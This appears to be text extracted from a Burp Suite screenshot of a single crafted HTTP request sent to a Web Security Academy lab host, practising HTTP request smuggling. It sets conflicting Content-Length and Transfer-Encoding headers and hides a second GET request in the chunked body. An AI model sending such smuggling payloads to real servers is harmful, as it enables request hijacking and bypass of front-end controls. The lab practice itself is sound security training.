 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1\r\n
2 Host: 0ab8004103a4c93581836bd7006900a0.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 0\r\n
5 Transfer-Encoding: chunked\r\n
6 1d\r\n
7 GET /fdjsafhasdfas HTTP/1.1\r\n
8 \r\n
9 0\r\n
10 \r\n
11